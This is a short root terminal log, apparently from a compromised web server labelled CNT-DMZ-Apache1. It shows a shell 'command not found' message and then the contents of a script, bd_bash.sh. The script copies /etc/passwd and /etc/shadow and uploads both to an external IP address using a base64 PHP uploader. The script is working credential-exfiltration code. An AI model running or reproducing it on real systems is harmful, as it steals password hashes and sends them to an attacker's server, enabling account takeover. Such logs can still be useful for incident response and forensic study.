 Command 'runq' from package 'exim4-daemon-heavy' (main)
Command 'runq' from package 'exim4-daemon-light' (main)
Command 'runq' from package 'sendmail-bin' (universe)
Command 'grun' from package 'grun' (universe)
Command 'qrun' from package 'torque-client' (multiverse)
Command 'rn' from package 'trn' (multiverse)
Command 'rn' from package 'trn4' (multiverse)
Command 'rup' from package 'rstat-client' (universe)
Command 'srun' from package 'slurm-llnl' (universe)
run: command not found
root@CNT-DMZ-Apache1://tmp# cat bd_bash.sh
#! /bin/bash
mkdir /tmp/bd
cp /etc/passwd /tmp/bd/
cp /etc/shadow /tmp/bd/
python /tmp/b64phpuploader.py 199.203.100.178 /tmp/bd/passwd
python /tmp/b64phpuploader.py 199.203.100.178 /tmp/bd/shadow
root@CNT-DMZ-Apache1://tmp#